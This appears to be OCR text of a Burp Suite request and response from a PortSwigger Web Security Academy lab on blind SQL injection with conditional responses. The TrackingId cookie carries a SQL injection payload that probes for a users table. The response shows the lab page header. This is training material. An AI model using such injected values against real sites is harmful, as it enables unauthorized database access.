 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a2500f7043037f980aefdde007600fb.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Sec-Websocket-Version: 13
8 Origin: https://0a2500f7043037f980aefdde007600fb.web-security-academy.net
9 Sec-Websocket-Key: oGOBbm8RwJOfQAF+zO5W1w==
10 Cookie: TrackingId=1EOcCRIyVqveTM8F' AND (SELECT 'a' FROM users LIMIT 1)='a; session=
ZhBFNPZKYt2PuFOApxkCczpflRxiPx4Q
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: websocket
13 Sec-Fetch-Site: same-origin
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Upgrade: websocket
17
18
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11389
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-respon
ses'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
welcome
1 match